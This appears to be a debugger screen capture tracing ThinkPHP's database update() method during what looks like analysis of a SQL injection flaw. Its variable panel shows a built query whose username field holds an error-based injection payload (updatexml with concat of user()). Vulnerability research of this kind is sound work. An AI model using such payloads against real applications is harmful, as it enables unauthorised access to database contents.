 1163 } elseif (!empty($options['cache']['tag'])) {
1164 $cache->clear($options['cache']['tag']); $cache: {instance => [1], app => think\App, handler => think\cache
1165 }
1166
1167 // 执行操作
1168 $result = '' == $sql ? 0 : $this->execute($sql, $bind); $bind: {where_AND_id => [2]}[1] $sql: "UPDATE `users`
1169
1170 if ($result) {
1171 if (is_string($pk) && isset($where[$pk])) {
\think\db › Connection › update()
Variables
prefix = ""
options = {array} [18]
update()
bind = {array} [0]
timeRule = {array} [8]
ex()
timeExp = {array} [4]
eArgs()
$sql = "UPDATE `users`  SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0?(1)')  WHERE  `id` = :where_AND_id  "
ReflectMethod()
$this = {think\db\connector\Mysql} [20]
e->run()
instance = {array} [1]
event = {array} [0]
info = {array} [1]
sers/m0nk3y/Code
builder = {think\db\builder\Mysql} [8]